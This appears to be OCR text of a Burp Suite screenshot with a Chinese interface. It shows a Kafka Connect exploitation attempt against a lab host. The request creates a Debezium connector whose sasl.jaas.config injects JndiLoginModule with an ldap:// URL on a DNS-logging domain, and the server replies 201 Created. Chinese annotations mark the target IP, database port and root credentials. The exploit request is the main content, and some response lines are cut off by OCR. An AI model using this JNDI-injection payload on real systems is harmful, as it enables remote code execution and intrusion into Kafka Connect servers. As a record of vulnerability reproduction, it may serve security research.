 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.2
请求
Pretty 原始 十六进制 \n
1 POST /connectors HTTP/1.1
2 Host: 192.168.232.130:8083
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Content-Type: application/json
10 Connection: close
11 Content-Length: 790
12
13
14 {
15 "name":"test133211",
16 "config":{
17 "connector.class":"io.debezium.connector.mysql.MySqlConnector",
18 "tasks.max":"1",
19 "database.hostname":"192.168.232.130", 服务器的 ip
20 "database.port":3306, 数据库端口
21 "database.history.producer.sasl.jaas.config":
"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://1122.5b39e81
f.dns.1433.eu.org/ewwe\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider
.url=\"xxx\";",
22 "database.user":"root", 数据库用户
23 "database.history.producer.security.protocol":"SASL_SSL",
24 "database.password":"root", 数据库密码
25 "database.server.id":"1",
26 "database.server.name":"localhost",
27 "database.history.kafka.bootstrap.servers":"172.18.0.3:9092", 容器的ip
28 "database.history.kafka.topic":"dbhistory.config"
29 }
30 }
Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Wed, 15 Feb 2023 16:36:43 GMT
4 Location: http://192.168.232.130:8083/connectors/test133211
5 Content-Type: application/json
6 Content-Length: 745
7 Server: Jetty(9.4.33.v20201020)
8
9 {
"name":"test133211",
"config":{
"connector.class":"io.debezium.connector.mysql.MySqlConnector",
"tasks.max":"1",
"database.hostname":"192.168.232.130",
"database.port":"3306",
"database.history.producer.sasl.jaas.config":
"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\
f.dns.1433.eu.org/ewwe\" useFirstPass=\"true\" serviceName=\"x\" debug=\"t
.url=\"xxx\";",
"database.user":"root",
"database.history.producer.security.protocol":"SASL_SSL",
"database.password":"root",
"database.server.id":"1",
"database.server.name":"localhost",
"database.history.kafka.bootstrap.servers":"172.18.0.3:9092",
"database.history.kafka.topic":"dbhistory.config",
"name":"test133211"
},
"tasks":[
],
"type":"source"
}
du 中 °,
Search...